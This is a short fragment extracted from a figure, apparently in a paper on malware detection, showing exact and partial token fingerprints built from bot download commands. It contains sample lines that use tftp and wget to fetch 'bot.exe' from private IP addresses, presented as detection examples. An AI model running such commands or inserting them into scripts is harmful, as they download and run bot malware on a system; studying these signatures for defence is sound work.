 TOKEN C
TOKEN B
TOKEN A
tftp 10.3.4.5/67534/bot.exe | a d |
EXACT
FINGERPRINT
TOKEN C
TOKEN B
TOKEN A
PARTIAL
FINGERPRINT
TOKEN C
TOKEN B
TOKEN D
wget http://10.3.4.5 /bot.exe | a d |
TOKEN C
TOKEN B
TOKEN A
tftp 192.168.0.2 /43346/bot.exe | a d |
EXACT
FINGERPRINT